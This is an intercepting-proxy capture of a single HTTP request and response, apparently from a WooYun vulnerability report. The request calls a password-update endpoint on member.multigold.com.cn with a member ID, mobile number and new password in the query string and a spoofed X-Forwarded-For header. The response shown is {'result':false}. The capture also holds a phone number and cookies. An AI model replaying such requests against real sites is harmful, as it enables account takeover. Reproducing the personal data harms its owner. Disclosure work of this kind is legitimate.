 Raw Params Headers Hex
GET
/check/indexUpdatePassword?memberId=83365&mobile=13184390435&loginName=1
3184390435&loginPassword=bma234 HTTP/1.1
Host: member.multigold.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101
Firefox/44.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://member.multigold.com.cn/login/repassword.html
Cookie: BIGipServerNginx_pool=33657098.20480.0000;
Hm_lvt_c06c14f2ede01409c9caa02fd63369e9=1455684419,1455684447,1455684462
; Hm_lpvt_c06c14f2ede01409c9caa02fd63369e9=1455684614;
CNZZDATA1000338348=404680001-1455684416-http%253A%252F%252Fwooyun.org%25
2F%7C1455684416; QIAO_CK_5046321_R=http%3A//www.multigold.com.cn/;
vc_=vcHpGggBr1; _gscu_1927850995=55684476r965g687;
_gscs_1927850995=55684476c2ewyi87|pv:14; _gscbrs_1927850995=1;
_gsref_1927850995=http://member.multigold.com.cn/login/repassword.html;
shopcart=""
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Raw Headers Hex JSON Decoder
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 17 Feb 2016 04:55:45 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 16
Connection: keep-alive
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
{"result":false}
www.wooyun.org